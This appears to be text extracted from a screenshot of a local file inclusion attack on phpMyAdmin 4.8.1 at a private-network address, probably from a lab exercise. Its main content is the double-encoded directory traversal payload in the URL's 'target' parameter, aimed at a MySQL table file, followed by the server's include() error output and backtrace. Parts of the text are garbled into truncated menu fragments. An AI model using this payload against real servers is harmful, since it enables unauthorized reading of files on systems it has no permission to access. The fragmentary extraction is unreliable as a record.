 http://192.168.0.37/phpmyadmin481/index.php?target=db_sql.php%253f/../../../../../../var/lib/mysql/test/yesi.frm
Enable Post data Enable Referrer
MyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables
orites
tion_schema
ance_schema
Warning in ./index.php#61
include(db_sql.php%3f/../../../../../../var/lib/mysql/test/yesi.frm): failed to open stream: Permission denied
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_sql.php%3f/../../../../../../var/lib/mysql/test/yesi.frm' for inclusion (include_path='.:/usr/share/php:/usr/share/pear')
Backtrace
./index.php#61: include()